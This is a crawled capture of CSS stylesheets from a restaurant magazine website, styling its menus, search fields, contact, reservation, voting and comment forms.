.search-drop{width: 117px;height: 36px;border: 1px solid #959595;border-radius: 4px;font-family: Helvetica Neue LT Std;font-size: 12px;font-weight: normal;color: #909090;padding: 0px 5px;margin-top: 5px;background: #F9F9F9;font-style: italic;outline: 0;cursor: pointer;}
#menu_middlebg {width: 100%; background:url(../images/menu-bg.png) repeat-x;margin-top:17px;}
#menu_middlebg .clsmenuul {width: 990px;margin:0 auto;padding-top: 0px;display: table;list-style-type: none;}
#menu_middlebg ul.clsmenuul li{float:left;background:url(../images/menu-border.png) no-repeat right;padding:0;}
#menu_middlebg ul.clsmenuul li a {text-decoration:none;display: inline-block; font-size:15px; font-family:'arial',Trebuchet MS;cursor:pointer;text-align: center;padding:11px 14px;text-transform:uppercase;color:#fff;font-weight:normal;}
#menu_middlebg ul.clsmenuul li a:hover{text-decoration:none;font-size:15px; font-family:'arial',Trebuchet MS;cursor:pointer;text-align: center;background-color:#fff;color: #000;}
#menu_middlebg ul.clsmenuul li .active {text-decoration:none;font-size:15px; font-family:'arial',Trebuchet MS;cursor:pointer;text-align: center;background-color:#fff;color: #000;}
#menu_middlebg ul.clsmenuul li.active a{color:#000;background-color:#fff;text-decoration:none;}
#menu_middlebg ul.clsmenuul li:last-child{background:none;}
#menu_middlebg ul.clsmenuul li:last-child a{padding: 11px 14px;}
.linux.gecko .linux{padding: 13px 10px !important;}
.linux{padding: 13px 10px !important;}
#menu_middlebg ul.clsmenuul li:first-child a{padding: 11px 14px;}
.main-container{margin:0 auto;width: 980px;margin-top: 29px;}
.right-column{width:580px;float:left;}
.left-column{width:380px;float:right;}
.banner-content{border-bottom: 1px solid #CCC;}
.banner-content h2{font-family:'Times New Roman',arial;color: #252525;font-size: 18px;margin-top:12px;text-align: left;}
.banner-content p{font-family:'arial';color: #252525;font-size: 14px;padding: 10px 0px 10px;text-align: left;}
.Mid-Meus{margin-top:21px;display: table;border-bottom: 1px solid #CCC;width:380px;}
.Mid-Meus img{float: left;width:163px;height:162px;}
.menu-mail{float: right;width: 200px;text-align: right;padding-bottom:23px;}
.menu-mail h3{font-family: 'Times New Roman';color: #252525;font-size: 18px;display: block;text-align: right;}
.mail-box1{width:160px;height: 26px; line-height: 18px; border: 1px solid #C1C1C1;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;font-family:'arial', Helvetica Neue LT Std;font-size: 12px;font-weight: normal;color: #909090;padding: 0px 10px;margin-top: 5px;background: #F9F9F9;outline: 0;float:right;}
.menu-mail span{font-family:'Times New Roman';color: #252525;font-size: 20px;display: block;text-align: right;line-height:16px;padding-bottom:12px;}
.mail-box2{width: 132px;height: 26px; line-height: 18px; border: 1px solid #C1C1C1;-webkit-border-top-left-radius: 4px;-webkit-border-bottom-left-radius: 4px;-moz-border-radius-topleft: 4px;-moz-border-radius-bottomleft: 4px;border-top-left-radius: 4px;border-bottom-left-radius: 4px;font-family: 'arial',Helvetica Neue LT Std;font-size: 12px;font-weight: normal;color: #909090;padding: 0px 10px;background: #F9F9F9;outline: 0;border-right: none;float:left;margin:5px 0 0 18px;}
.mail-btn1 {width: 28px;height: 28px;border: none;color: white;padding: 0;margin:5px 0 0 0px;cursor: pointer;outline: 0;background:url(../images/sprite.png);float:right;background-position:-229px -105px;}
.mail-box, .inputbox{width:126px;border: 1px solid #C1C1C1;border-radius: 4px;font-family:'arial',Helvetica Neue LT Std;font-size: 11px;font-weight: normal;color: #909090;padding: 7px 18px 8px;margin:15px 0 0 0px;background: url(../images/input-bg.png) repeat-x;outline:none;}
.subbutton {background-image:url(../images/sprite.png);background-repeat:no-repeat;width:18px;height:18px;background-position:-261px -89px;position: absolute;top:22px;right:6px;border:none;color: white;padding: 0;margin: 0;cursor: pointer;outline:0;right:8px\9;}
div.skinnedtext{float: left;width: 129px;position: relative;}
div.skinnedtext .text{font-size: 14px;color: #c64f31;width: 107px;height: 12px;border: 1px solid #959595;border-radius: 4px;font-weight: normal;padding:13px 10px;float: left;font-style: italic;outline: 0;background: url(../images/input-bg.png) repeat-x;}
div.skinnedtext .adv_btn{background: url(../images/sprite.png) no-repeat;width:17px;height:15px;background-position:-259px 0;position: absolute;border: none;color: white;padding: 0;margin: 0;cursor: pointer;right:6px;top:12px;outline: 0;}
div.skinnedSelect1 {width: 142px;height: 38px; position:  relative; border: 1px solid #959595;border-radius: 4px;font-weight: normal;color: #909090;float: left;outline: 0;background: url(../images/input-bg.png) repeat-x;margin-left: 7px;}
div.skinnedSelect1 select {opacity: 0;filter: alpha(opacity = 0);moz-opacity: 0;position: absolute;left:0px;z-index: 999;top: 0px; cursor: pointer;height:38px;}
div.skinnedSelect1 .text {float: left;text-indent: 10px;width: 100px;line-height:38px;}
div.skinnedSelect1 .text,div.skinnedSelect1 select{width:142px;font-size: 14px;color: #C64F31;text-align: left;background:url(../images/drop-downarrow1.png) 124px 17px no-repeat;cursor: pointer;font-style: italic;}
.left-column .player{position:relative;}
.left-shad{background: url(../images/sprite.png) no-repeat;width:20px;height:32px;position: absolute;left:-20px;bottom:2px;background-position:-259px -21px;}
.right-shad{background: url(../images/sprite.png) no-repeat;width:20px;height:32px;position: absolute;right:-20px;bottom:5px;background-position:-259px -53px;}
.cuisine #cuisinesearch{width:114px!important;background: url(../images/drop-downarrow1.png) 112px 17px no-repeat;height:38px;overflow:hidden;padding-right:15px;}
.cuisine{width:129px!important;}
.cuisine select{width:129px!important;}

--- FILE ---
content_type: text/css
request_url: https://www.greatrestaurantsmag.com/li/components/com_restaurant/css/style.css
body_size: 12384
content:
*{margin: 0;padding: 0;border: 0;}
input{outline:none;}
.clear{clear:both;}
.right{float: right;}
.left{float: left;}
body { background: #fff;font: 62.5%/1.5 "Tahoma",arial,Verdana, sans-serif;color: #fff;text-align:center; }
#wrapper {min-width:980px;margin: 0px auto;}
.main-container .main-container-in{overflow: hidden;padding-bottom: 10px;}
.slider{overflow: hidden;padding-top:4px;}
.slider h4{color: #BA462D;font-family:'Times New Roman',arial;font-size: 23px;font-weight:bold;padding:0px 0px 3px;text-align: left;}
.slider ul li{float:left;width:193px;}
.slider ul li a {font-family: 'arial';color: #626262;font-size: 15px;display: block;padding-bottom:10px;text-transform:uppercase;}
.slider ul li a img{margin-bottom:8px;padding:3px;background:#fff;-moz-box-shadow: 0px 0px 5px #777777;-webkit-box-shadow: 0px 0px 5px #777777;box-shadow: 0px 0px 5px #777777;}
.bridal-showers{float: left;width: 380px;position: relative;}
.bridal-showers img{position: absolute;top:-11px;bottom: 0px;width: 168px;left:8px;}
.rehersal-dinners{float: right;width: 186px;text-align: center;padding-top: 15px;}
.rehersal-dinners h4{font-family:'georgia';color: #252525;font-size:18px;display: block;text-align: right;}
.rehersal-dinners span{font-family:'georgia';color: #252525;font-size:17px;display: block;text-align: right;line-height:16px;}
.rehersal-dinners label{font-family:'georgia';color: #252525;font-size:17px;display: block;text-align: right;line-height:22px;}
.mail-party{width:92px;height: 26px; border: 1px solid #C1C1C1;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-family:'arial';font-size: 12px;font-weight: normal;color: #909090; line-height:18px;padding: 0px 5px;margin-top: 5px;outline: 0;background:#F9F9F9 url(../images/cal-icon.png) 80px 6px no-repeat;cursor:pointer;float:left;margin-left:4px;}
.cal{width: 16px;height: 13px;position: relative;top: 3px;border: none;color: white;padding: 0px;margin: 0;cursor: pointer;left: -32px;outline: 0;background: url(../images/cal-icon.png);}
.val-people{width:64px;height: 26px;border: 1px solid #C1C1C1;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-family: 'arial';font-size: 12px;font-weight: normal;color: #909090; line-height: 18px;padding: 0px 0 0 5px;margin-top: 5px;background: #F9F9F9;outline: 0;float:right;}
.next-btn{background:url(../images/next-btn.png);width:63px;height:27px;display:inline-block;margin: 7px 0px 15px 4px;clear:both;float:left;}
.restaurant ul li h4{color: #227BA5;font-family: arial;font-size: 15px;line-height:16px;text-align: left;padding-bottom:6px;}
.restaurant ul li {border-right: 1px solid lightGrey;width: 178px;float: left;padding: 0px 0px 0px 20px;}
.restaurant ul li a{font-family: arial;font-size: 12px;color: #484848; clear: both;text-decoration: underline;cursor: pointer;line-height:22px;float:left;background: url(../images/alink-bg.png) no-repeat 0 9px;padding-left:10px;}
.restaurant{padding: 30px 0px;border-bottom: 1px solid #CCC;display: table;border-top: 1px solid #CCC;width:100%;}
.restaurant ul li:first-child{padding: 0;}
.restaurant ul li.res_last{border-right: none;width:150px;}
.restaurant ul li .save-btn{float:left;padding:5px 0;}
.restaurant ul li .year-img{float:left;width:74px;height:60px;}
.restaurant ul li .year-right{float: right;width: 92px;text-align: left;}
.restaurant ul li .year-right p{font-family: arial;font-size: 12px;color: #484848;cursor: pointer;line-height:20px;float:left;text-decoration:underline;}
.restaurant ul li .interact-info{width: 150px;font-weight: bold;font-size: 14px;text-align: left;padding: 0;background: transparent;}
.list-arrow{font-weight: bold;color: #252525;font-size: 10px;}
.details{line-height: 18px;display: block;}
.need{font-family: arial;font-size: 14px;color:#252525;font-weight: bold;text-decoration: underline;cursor: pointer;float: left;padding-bottom: 5px;}
.add-img{clear: both;display: block;float: left;}
.location{margin:25px 0px;display: table;width:100%;}
.location ul li:first-child{padding: 0;}
.first{color: #227BA5;font-family: arial;font-size: 14px;line-height: 15px;float: right;padding-right: 10px;text-align: left;}
.location ul li label{color: #227BA5;font-family: arial;font-size: 15px;font-weight: bold;}
.location ul li h4{color: #227BA5;font-family: arial;font-size: 15px;font-weight: bold;text-align:left;}
.location ul li {border-right: 1px solid lightGrey;width: 180px;float: left;padding: 0px 0px 0px 20px;}
.location ul li .magazine-img{float:left;width:67px;height:87px;}
.location ul li .magazine-right{float: left;width: 104px;text-align: left;margin-left: 6px;}
.location ul li .magazine-right label{padding:0;}
.location ul .look-menu{padding: 0px 10px 0px 10px;}
.location ul li .party-link-bg{font-family: arial;font-size: 12px;color: #484848;text-decoration: underline;cursor: pointer;line-height:22px;float:left;background: url(../images/alink-bg.png) no-repeat 0 9px;padding-left:10px;}
.location ul li .magazine-right a{font-weight:bold;color:#444;font-weight: bold;font-size: 12px;line-height: 14px;padding-top: 1px;}
.location ul li a {font-family: arial;font-size: 12px;color: #252525;text-decoration: underline;cursor: pointer;float: left;text-align: left;}
.ag{width: 138px;height:18px;border: 1px solid #C1C1C1;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-family: arial;font-size: 12px;font-weight: normal;color: #4c4c4c;padding: 0px 10px;margin-top: 3px;background:#F9F9F9 url(../images/drop-downarrow.png) 145px 7px no-repeat;outline: 0;}
.help{font-family: arial;font-size: 14px;color: #4c4c4c;font-weight: bold;text-decoration: underline;cursor: pointer;float: left;padding-top: 3px;text-align: left;padding-right:25px;}
.location ul li .information{font-family: arial;font-size: 14px;color: #252525;font-weight: bold;text-decoration: underline;cursor: pointer;padding-top: 5px;line-height: 21px;display: block;text-align: left;}
.free{font-family: arial;font-size: 14px;color: #252525;font-weight: bold;text-decoration: underline;cursor: pointer;padding-top: 5px;line-height: 20px;display: block;text-align: left;}
.location ul li.last-child{border-right:0;width:160px;}
.location ul li.last-child img{float:left;}
.location ul li.last-child a{float: right;display: inline-block;width:75px;line-height: 20px;}
.frd{background: url(../images/link-images.png) no-repeat;background-position: 0px -30px;}
#font2 canvas{top:-21px !important;}
.finduson{float: right;width: 207px;margin-top: 25px;}
.footer-top ul li a:hover{color:#252525;}
.active1{color:#252525;}
.heading{float: left;}
.add-choices{padding:20px 0px;}
.right-contactinfo{width:490px;display: table;float:left;}
.address-info{float:left;padding-left:20px;}
.address-info h3{font-family: 'Times New Roman';font-size: 30px;color: #252525;font-weight:bold;text-align: left;line-height:34px;margin-bottom:20px;}
.publish{font-family:'arial';font-size: 14px;color: #252525;text-align: left;}
.publish1{font-family: 'arial';font-size: 14px;color: #252525;text-align: left;font-weight:bold;}
.address1{font-family: 'arial';font-size: 14px;color: #252525;font-weight:bold;text-align: left;padding-top: 25px;}
.tel{font-family: 'arial';font-size: 24px;color: #252525;display: block;text-align: left;padding: 10px 0px 0;}
.msg{font-family: arial;font-size: 13px;color: #cd7e79;text-align: left;}
.mobile{font-family: arial;font-size: 13px;color: #252525;text-align: left;padding: 25px 0px;}
.link1{font-family: arial;font-size: 13px;color: #56B5E5;text-align: left;display: block;padding-bottom: 25px;}
.left-contactinfo{width:488px;float:right;display: table;border-left: 1px solid #C9C9C9;}
.conatct-address{padding-left:30px;}
.conatct-address h4{font-family: 'Times New Roman';font-size: 30px;color: #252525;font-weight: bold;text-align: left;line-height: 34px;margin-bottom: 20px;}
.restaurant1{font-family:arial;font-size:14px;color: #252525;text-align: left;display: block;margin-top: 5px;}
.cont-input{width:406px;height: 36px;border: 1px solid #959595;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-weight: normal;color: #909090; line-height:20px; padding: 0px 5px;margin-top: 5px;float: left;outline:0;background: url(../images/input-bg.png) repeat-x;}
.submit-btn{width: 109px;height: 32px;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;color: white;margin-top: 10px;font-family: arial;font-size:18px;line-height: 18px;cursor: pointer;display: block;float:left;cursor: pointer;font-weight:normal;text-shadow: 0px -1px 0px #535353;text-transform:uppercase;background: #D45F3E;background: -moz-linear-gradient(top, #D45F3E 0%, #BA4929 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#D45F3E), color-stop(100%,#BA4929));background: -webkit-linear-gradient(top, #D45F3E 0%,#BA4929 100%);background: -o-linear-gradient(top, #D45F3E 0%,#BA4929 100%);background: -ms-linear-gradient(top, #D45F3E 0%,#BA4929 100%);background: linear-gradient(to bottom, #D45F3E 0%,#BA4929 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d45f3e', endColorstr='#ba4929',GradientType=0 );}
.submit-btn1{background: #D45F3E;text-transform:uppercase;background: -moz-linear-gradient(top, #D45F3E 0%, #BA4929 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#D45F3E), color-stop(100%,#BA4929));background: -webkit-linear-gradient(top, #D45F3E 0%,#BA4929 100%);background: -o-linear-gradient(top, #D45F3E 0%,#BA4929 100%);background: -ms-linear-gradient(top, #D45F3E 0%,#BA4929 100%);background: linear-gradient(to bottom, #D45F3E 0%,#BA4929 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d45f3e', endColorstr='#ba4929',GradientType=0 );width: 109px;height: 32px;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;color: white;margin-top: 10px;font-family: arial;font-size: 18px;line-height: 18px;cursor: pointer;float:left;text-shadow: 0px -1px 0px #535353;}
.select,.name,.number,.email-address{display: table;}
div.skinnedSelect-contact {width: 406px;height: 36px;border: 1px solid #959595; position: relative;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-weight: normal;color: #909090;padding: 0px 5px;margin-top: 5px;float: left;outline: 0;background: url(../images/input-bg.png) repeat-x;}
div.skinnedSelect-contact select {opacity: 0;filter: alpha(opacity = 0); moz-opacity: 0;position: relative;left:0px;z-index: 1;top: -22px; cursor: pointer;}
div.skinnedSelect-contact .text {float: left;text-indent: 10px;line-height: 38px;width: 418px;}
div.skinnedSelect-contact .text,div.skinnedSelect-contact select{width: 416px;font-size: 14px;color:#252525;text-align: left;background:url(../images/drop-downarrow1.png) 390px 17px no-repeat;cursor: pointer;}
div.skinnedSelect {width: 466px;height: 38px; position: relative; border: 1px solid #959595;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-weight: normal;color: #909090;padding: 0px 5px;margin-top: 5px;float: left;outline: 0;background: url(../images/input-bg.png) repeat-x;}
div.skinnedSelect select {opacity: 0;filter: alpha(opacity = 0);moz-opacity: 0;position: absolute;left:0px;z-index: 999;top: 18px; cursor: pointer;}
div.skinnedSelect .text {float: left;text-indent: 10px;line-height: 38px;width: 466px;}
div.skinnedSelect .text,div.skinnedSelect select{width: 466px;font-size: 14px;color:#252525;text-align: left;background:url(../images/drop-downarrow1.png) 450px 17px no-repeat;cursor: pointer;}
.question{display:table;}
.cont-input1{width:396px;height:158px;border: 1px solid #959595;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-weight: normal;color: #909090;padding:10px;margin-top: 5px;float: left;outline:0;background: url(../images/input-bg.png) repeat-x;}
.about-part{overflow: hidden;}
.quest-txt label{font-family: arial;font-size: 15px;color: #252525;text-align: right;display: block;float: left;line-height: 45px;width: 240px;}
.abt-res h3{font-family:'Times New Roman';font-size: 30px;color: #252525;font-weight: 600;text-align: left;}
.right-content{width: 735px;float: right;display: table;padding-left: 20px;padding-right: 45px;;}
.left-content{width:180px;float:left;display:table;}
.cont-input2{width: 478px;height: 38px;border: 1px solid #959595;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-weight: normal;color: #909090;padding: 0px 5px;margin-top: 10px;float: right;outline: 0;background: url(../images/input-bg.png) repeat-x;}
.cont-input3 {width: 478px;height: 228px;border: 1px solid #959595;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-weight: normal;color: #909090;padding: 10px;margin-top: 10px;float: right;outline: 0;background: url(../images/input-bg.png) repeat-x;}
.news-events{float: left;display: block;width: 180px;border-bottom: 1px solid #DBDBDB; overflow: hidden; text-align: left;}
.news-events h3{font-family: 'Times New Roman';font-size: 18px;color: #252525;font-weight:bold;text-align: left;padding:0px 0px 7px 0px;}
.news-events a{color:#c95033;font-family: arial;font-size: 12px;text-align: left;display: block;text-decoration:underline;}
.news-events a:hover{text-decoration: underline;}
.view-btn{background: url(../images/view-btn.png) no-repeat;width:79px;height:27px;display: block;margin-top: 10px;margin-bottom: 16px; clear: both;}
.post{font-family: arial;color: #333;font-size: 12px;letter-spacing: 5px;text-align: left;}
.quest{overflow: hidden;}
.email-add{overflow: hidden;position: relative;}
.sumbit-btn1{background: url(../images/submit-btn1.png) no-repeat;width:109px;height:32px;display: block;margin-top: 10px;float: left;position: relative;left: 35%;}
.gift,.dine{font-family: arial;color: #333;font-size: 12px;text-align: left;}
.survey{float: left;display: block;width: 180px;border-bottom: 1px solid #DBDBDB;  text-align: left;}
.survey h4{font-family:'Times New Roman';font-size: 18px;color: #252525;font-weight: 600;text-align: left;padding: 12px 0px 5px 0px;}
.survey-btn{background: url(../images/survey.png) no-repeat;width:103px;height:27px;display: block;margin-top: 10px;margin-bottom: 16px;}
.quick-poll{float: left;display: block;width: 180px;}
.quick-poll .list-radio{margin-top:8px;}
.quick-poll h5{font-family: 'Times New Roman';font-size: 18px;color: #252525;font-weight: 600;text-align: left;padding: 12px 0px 5px 0px;}
.list-radio{float: left;text-align: left;}
.radio-list{font-family: arial;color: #333;font-size: 12px;font-weight: bold;line-height: 28px;padding: 0px 6px;}
.suggest{font-family: arial;font-size: 16px;color: #1076A6;font-weight: bold;text-align: left;display:block;margin-top: 10px;}
.quest-txt {margin-top: 15px;}
.vote-btn{background:url(../images/vote-btn.png) no-repeat;width:65px;height:27px;border:none;margin-top:6px;cursor:pointer;}
.dining{overflow: hidden;}
.dining img{float: left;padding-top: 26px;}
.din-content{float: right;display: block;color: #C9482B;font-size:23px;font-family: arial;text-align: left;width: 684px;font-weight: bold;padding-top: 25px;margin-bottom: 20px;line-height:26px;}
.dining h3{font-family: 'Times New Roman';font-size: 32px;color: #252525;font-weight:bold;text-align: left;line-height:20px;}
.din-address{color: #313131;font-family: arial;font-size: 14px;text-align: left;}
.din-first{color: #313131;font-family: arial;font-size: 14px;text-align: left;font-weight: bold;display: block;}
.content-din{float: right;width:684px;}
.get-more-certificate{display:table;width: 980px;}
.get-more-certificate img{float:right;padding-top: 10px;}
.see{color: #1F80AF;font-family: arial;font-size: 14px;text-align: left;padding-top:4px;text-transform:uppercase;}
.info-address{display: table;width: 420px;float:left;margin-top:6px;}
.restaurant2{font-family: arial;font-size: 14px;color: #252525;text-align: left;display: block;margin-top: 5px;}
.get-more-certificate em {color: #b84f4b;font-size: 9px;position: relative;top: -2px;left: 2px;}
.dining-img-right{margin: 35px 12px;width:487px;height:362px;padding:6px !important;-moz-box-shadow: 0px 0px 5px #666666;-webkit-box-shadow: 0px 0px 5px #666666;box-shadow: 0px 0px 5px #666666;}
.info-address label.error{color:#ff0000;font-size:14px;font-family:arial;text-align:left;display:block;}
.replay_comment_form{background-color: #EAE9E8;width: 470px;text-shadow: 0 1px 0 white;-webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.2);-moz-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.2);-ms-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.2);-o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.2);box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.2);-webkit-border-radius: 4px;-moz-border-radius: 4px;-ms-border-radius: 4px;-o-border-radius: 4px;border-radius: 4px;padding: 1.5em;overflow: hidden;text-align: left;}
.replay_comment_form h4{font-size: 1.8em;line-height: 1.9em;margin-bottom: 15px;text-transform: uppercase;text-align: center;}
.replay_comment_form ul{list-style-type: none;}
.replay_comment_form li{margin: 0 0 1em;list-style: none;}
.replay_comment_form li .label{margin-right: 12px;color: #646464;font-size: 1.2em;float: left;}
.replay_comment_form li .normalinput, .normatextarea{display: inline-block;color: #676767;width: 300px;margin-bottom: 10px;border: 1px solid #959595;padding: 5px 9px;font-size: 1.2em;line-height: 1.4em;margin-left: 54px;-webkit-border-radius: 3px;-moz-border-radius: 3px;-ms-border-radius: 3px;-o-border-radius: 3px;border-radius: 3px;float: left;vertical-align: middle;margin-right: 5px;border-color: #AFB6A2 #EBF2DD #EBF2DD #AFB6A2;background: #FAFAFA;}
.replay_comment_form li .email{margin-left: 58px;}
.replay_comment_form li .subject{margin-left: 73px;}
.replay_comment_form li .normatextarea{margin-left: 69px;}
.replay_comment_form li .contsubmitbtn {color: #dee5f0;display: block;cursor: pointer;padding: 5px 11px;font-size: 1.2em;border: solid 1px #224983;border-radius: 5px;background: #1e4c99;background: -webkit-gradient(linear, left top, left bottom, from(#2f52b7), to(#0e3a7d));background: -moz-linear-gradient(top, #2f52b7, #0e3a7d);background: -webkit-linear-gradient(top, #2f52b7, #0e3a7d);background: -o-linear-gradient(top, #2f52b7, #0e3a7d);background: -ms-linear-gradient(top, #2f52b7, #0e3a7d);background: linear-gradient(top, #2f52b7, #0e3a7d);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#2f52b7', endColorstr='#0e3a7d');float: right;margin-right: 13px;}
.replay_comment_form li .contsubmitbtn:hover {background: #183d80;background: -webkit-gradient(linear, left top, left bottom, from(#284f9d), to(#0c2b6b));background: -moz-linear-gradient(top,  #284f9d, #0c2b6b);background: -webkit-linear-gradient(top, #284f9d, #0c2b6b);background: -o-linear-gradient(top, #284f9d, #0c2b6b);background: -ms-linear-gradient(top, #284f9d, #0c2b6b);background: linear-gradient(top, #284f9d, #0c2b6b);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#284f9d', endColorstr='#0c2b6b');}
.replay_comment_form li .contsubmitbtn:active {color: #8c9dc0;background: -webkit-gradient(linear, left top, left bottom, from(#0e387d), to(#2f55b7));background: -moz-linear-gradient(top,  #0e387d,  #2f55b7);background: -webkit-linear-gradient(top, #0e387d, #2f55b7);background: -o-linear-gradient(top, #0e387d, #2f55b7);background: -ms-linear-gradient(top, #0e387d, #2f55b7);background: linear-gradient(top, #0e387d, #2f55b7);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#0e387d', endColorstr='#2f55b7');}
.right-voteinfo{width:700px;float:right;display: table;border-left: 1px solid #C9C9C9;}
.right-voteinfo .vote-content{padding-left:30px;}
.right-voteinfo .vote-content h4{font-family:'Times New Roman';font-size: 30px;color: #252525;font-weight: 600;text-align: left;text-transform: uppercase;}
.right-voteinfo .vote-content .label{font-family: arial;font-size: 15px;color: #252525;text-align: right;display: block;margin-top: 5px;float: left;margin-right: 10px;}
.right-voteinfo .vote-content .skinnedSelect{margin-left: 25px;}
.right-voteinfo .vote-content #foodrateing{margin-left: 90px;overflow: hidden;}
.right-voteinfo .vote-content #servicerating{margin-left: 124px;overflow: hidden;}
.right-voteinfo .vote-content #winerating{margin-left: 112px;overflow: hidden;}
.right-voteinfo .vote-content #barrating{margin-left: 86px;overflow: hidden;}
.right-voteinfo .vote-content #musicrating{margin-left: 135px;overflow: hidden;}
.right-voteinfo .vote-content #pricerating{margin-left: 100px;overflow: hidden;}
.right-voteinfo .vote-content #bathroomrating{margin-left: 110px;overflow: hidden;}
.right-voteinfo .vote-content .voting-star{color: #000;display: table;}
.right-voteinfo .vote-content .cont-input1{margin-left: 94px;width: 395px;}
.right-voteinfo .vote-content .voting-star ul{list-style: none;}
.right-voteinfo .vote-content .voting-star li{float: left;}
.right-voteinfo .vote-content .voting-star li a {padding: 5px;font-size: 15px;color: #252525;cursor: pointer;}
.right-content .filter_menu, .right-article-img-desc .filter_menu{color: #000;background: #eaeaea;overflow: hidden; /* Old browsers */background: -moz-linear-gradient(top,  #eaeaea 0%, #e9e9e9 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#eaeaea), color-stop(100%,#e9e9e9)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top,  #eaeaea 0%,#e9e9e9 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top,  #eaeaea 0%,#e9e9e9 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top,  #eaeaea 0%,#e9e9e9 100%); /* IE10+ */background: linear-gradient(to bottom,  #eaeaea 0%,#e9e9e9 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#eaeaea', endColorstr='#e9e9e9',GradientType=0 ); /* IE6-9 */padding: 8px 10px 6px 10px;font-size: 15px;margin: 0 auto;border-top: 1px solid #D4D4D4;border-bottom: 1px solid #D4D4D4;}
.filter_result{color: #000;overflow:hidden;display:table;margin:10px 0;font-size: 14px;width:100%;}
.filter_result .articles, .blogs, .news, .recipes{width:372px; display: block; float: left; padding: 20px;}
.filter_result .restaurant{display: block; float: left; padding: 5px 20px; border-bottom: 1px solid #ccc;width: 693px;margin: 0;text-align: left;}
.filter_result .restaurant .image_a {display: inline-block;float: left;}
.filter_result .restaurant .image_a img {width: 180px;height: 100px;}
.filter_result .restaurant .image_right{float: right;width: 475px;}
.articles-con h3{font-family:'Times New Roman';font-size: 30px;color: #252525;font-weight: 600;text-align: left;}
.interact{overflow: hidden;}
.right-interact{float: right;width: 780px;display: table;padding-left: 20px;}
.inter-con{color: #C9482B;font-size: 19px;font-family: arial;text-align: left;font-weight: bold;padding-bottom: 16px;border-bottom: 1px solid #c9c9c9;}
.cont-details{}
.contact-information{border-bottom: 1px solid #C9C9C9;display:table;}
.cont-heading{font-family: arial;font-size: 16px;color: #1076A6;font-weight: bold;text-align: left;display: block;padding: 13px 0px;}
.Name-con{overflow:hidden;}
.Name-con-reserve{overflow:hidden;margin: 5px 0px 10px 0px;}
.Name-con-reserve label {font-family: arial;font-size: 14px;color: #252525;text-align: right;display: block;float: left;line-height: 45px;width: 287px;padding-right: 15px;}
.reserve-input-date{width: 244px !important;float: left;}
.reserve-input-time{float:left; width: 225px !important;}
.reserve-input-comment{float:  right;}
.Name-con-reserve .reserve-input-comment{float: left;}
.radio-list1{font-family: arial;color: #7d7d7d;font-size: 12px;line-height: 14px;padding: 0px 5px;float:left;}
.radio-btn{float:left;}
.radio-married{overflow: hidden;float: left;margin-top: 17px;padding-right: 24px;}
.radio-married1{overflow: hidden;float: left;margin-top: 17px;padding-right: 37px;}
.type-text{color:#7d7d7d;}
.radio-list2{font-family: arial;color: #7d7d7d;font-size: 12px;line-height: 14px;float:left;padding-left: 5px;}
.radio-amt{overflow: hidden;float: left;margin-top: 17px;padding-right: 8px;}
.radio-amt:last-child{padding-right: 0px;}
.cont-input22{width: 466px;height: 36px;border: 1px solid #959595;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-weight: normal;color: #909090; line-height: 22px;padding: 0px 5px;float: left;outline: 0;background: url(../images/input-bg.png) repeat-x;}
.cont-inputd22{width: 466px;height: 36px;border: 1px solid #959595;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-weight: normal;color: #909090; line-height: 22px; padding: 0px 5px;float: left;outline: 0;background: #F9F9F9 url(../images/cal-icon.png) 202px 12px no-repeat;cursor:pointer;}
.Name-con1{overflow:hidden;}
.Name-con1 label {font-family: arial;font-size: 14px;color: #252525;text-align: right;display: block;float: left;line-height: 19px;width: 287px;padding-right: 15px;padding-top: 5px;}
.about-site{border-bottom: 1px solid #C9C9C9;display: table;}
.cont-heading{font-family: arial;font-size: 16px;color: #1076A6;font-weight: bold;text-align: left;display: block;padding: 13px 0px;}
.Name-con2{overflow:hidden;}
.Name-con3{overflow:hidden;}
.Name-con2 label {font-family: arial;font-size: 14px;color: #252525;text-align: right;display: block;float: left;line-height: 45px;width: 287px;padding-right: 15px;}
.Name-con3 label {font-family: arial;font-size: 14px;color: #252525;text-align: right;display: block;float: left;width: 287px;padding-right: 15px;padding-top: 13px;}
.radio-purchase  {overflow: hidden;float: left;margin-top: 17px;padding-right: 18px;}
.cont-input23{width: 478px;height: 60px;border: 1px solid #959595;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-weight: normal;color: #909090;padding: 0px 5px;margin-top: 6px;float: right;outline: 0;background: url(../images/input-bg.png) repeat-x;}
.about-book{border-bottom: 1px solid #C9C9C9;display: table;}
.favourite-con{}
